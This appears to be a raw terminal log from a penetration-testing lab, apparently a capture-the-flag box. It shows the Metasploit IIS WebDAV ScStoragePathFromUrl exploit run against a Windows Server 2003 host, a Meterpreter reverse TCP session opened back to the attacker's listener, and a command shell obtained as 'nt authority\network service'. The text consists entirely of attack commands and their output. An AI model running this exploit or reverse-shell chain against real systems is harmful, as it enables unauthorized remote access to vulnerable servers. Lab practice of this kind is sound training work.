 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
Home
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.129.166.10
[*] Meterpreter session 1 opened (10.10.14.31:4444 -> 10.129.166.10:1030) at 2021-12-27 15:15:44 +0000
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 324 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>